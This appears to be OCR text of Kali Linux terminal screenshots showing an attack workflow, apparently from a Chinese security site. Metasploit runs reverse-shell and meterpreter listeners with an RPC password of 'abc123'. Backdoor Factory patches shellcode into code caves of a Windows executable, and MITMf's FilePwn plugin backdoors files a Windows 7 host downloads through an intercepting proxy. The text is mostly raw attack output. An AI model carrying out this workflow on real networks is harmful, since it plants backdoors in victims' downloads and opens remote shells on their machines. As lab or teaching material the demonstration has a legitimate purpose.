 root@kali: ~
File Edit View Search Terminal Help
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
=[ metasploit v4.16.7-dev
+ -- --=[ 1682 exploits - 964 auxiliary - 299 post
+ -- --=[ 498 payloads - 40 encoders - 10 nops
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp
msf > load msgrpc Pass=abc123
[*] MSGRPC Service:  127.0.0.1:55552
[*] MSGRPC Username: msf
[*] MSGRPC Password: abc123
[*] Successfully loaded plugin: msgrpc
msf > jobs
Jobs
====
Id  Name                    Payload
--  ----                    -------
0   Exploit: multi/handler  linux/x86/shell_reverse_tcp
2   Exploit: multi/handler  windows/meterpreter/reverse_
5   Exploit: multi/handler  linux/x64/shell_reverse_tcp
msf >
root@kali: ~
File Edit View Search Terminal Help
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 43
[*] All caves lengths:  82, 457, 43
[*] Attempting PE File Automatic Patching
[!] Selected: 362: Section Name: .data; Cave begin: 0x7c5d1 End: 0x7c79e; Cave Size: 461; Payload Si
ze: 457
[!] Selected: 307: Section Name: .data; Cave begin: 0x7baf3 End: 0x7bb49; Cave Size: 86; Payload Siz
e: 82
[!] Selected: 271: Section Name: .rdata; Cave begin: 0x7a58a End: 0x7a5e0; Cave Size: 86; Payload Si
ze: 43
[*] Changing flags for section: .rdata
[*] Changing flags for section: .data
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub
[*] Looking for and setting selected shellcode
Failed to read certificate file: /usr/share/backdoor-factory/certs/Verisign.cer
140625538172952:error:02001002:system library:fopen:No such file or directory:bss_file.c:175:fopen('
/usr/share/backdoor-factory/certs/VerisignPrivateKey.pem','rb')
140625538172952:error:2006D080:BIO routines:BIO_new_file:no such file:bss_file.c:182:
140625538172952:error:02001002:system library:fopen:No such file or directory:bss_file.c:175:fopen('
/usr/share/backdoor-factory/certs/Verisign.cer','rb')
140625538172952:error:2006D080:BIO routines:BIO_new_file:no such file:bss_file.c:182:
Failed
2017-10-02 21:46:47 192.168.1.106 [type:IE-8 os:Windows 7] [FilePwn] Patching complete, forwarding t
o user
2017-10-02 21:46:47 [ProxyPlugins] Exception occurred in hooked function
Traceback (most recent call last):
File "/usr/share/mitmf/core/proxyplugins.py", line 112, in hook
a = f(**args)
File "/usr/share/mitmf/plugins/filepwn.py", line 657, in response
with open(bd_file, 'r+b') as file2:
IOError: [Errno 2] No such file or directory: 'backdoored/tmpN6ofrc'
2017-10-02 21:46:49 192.168.1.106 [type:IE-8 os:Windows 7] ss1.bdstatic.com
2017-10-02 21:46:49 192.168.1.106 [type:IE-8 os:Windows 7] ss1.bdstatic.com
2017-10-02 21:46:49 192.168.1.106 [type:IE-8 os:Windows 7] ss1.bdstatic.com
2017-10-02 21:46:56 192.168.1.106 [type:IE-8 os:Windows 7] ss1.baidu.com
2017-10-02 21:46:57 192.168.1.106 [type:IE-8 os:Windows 7] ss0.baidu.com
2017-10-02 21:46:57 192.168.1.106 [type:IE-8 os:Windows 7] ss0.baidu.com
2017-10-02 21:46:57 192.168.1.106 [type:IE-8 os:Windows 7] ss0.baidu.com
信安之路